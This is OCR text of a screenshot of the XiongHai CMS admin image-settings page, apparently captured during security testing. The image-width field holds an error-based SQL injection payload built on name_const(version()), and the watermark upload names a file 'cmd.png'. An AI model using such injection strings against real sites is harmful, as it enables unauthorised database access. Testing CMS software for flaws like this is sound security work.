 图片设置 - 熊海CMS后台管理系
xhcms.cn/admin/?r=imageset
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 多地Ping M站_哔咪动漫,哔咪哔... ZzzFun动漫视频网 - (...
官方网站 系统信息
首页
发布内容
内容管理
栏目管理
友情链接
互动
设置
图片设置
表单
图片设置
属性 水印 缩略图
水印图片 ../upload/watermark/59751426560003.png
水印上传 浏览... cmd.png
水印位置 左上角
居中
右下角
缩放模式 居中
裁剪
等比例
图片宽度 ' or (select * from (select name_const(version(),1),name_const(version(),1))a) or '
图片高度 202
保存 重置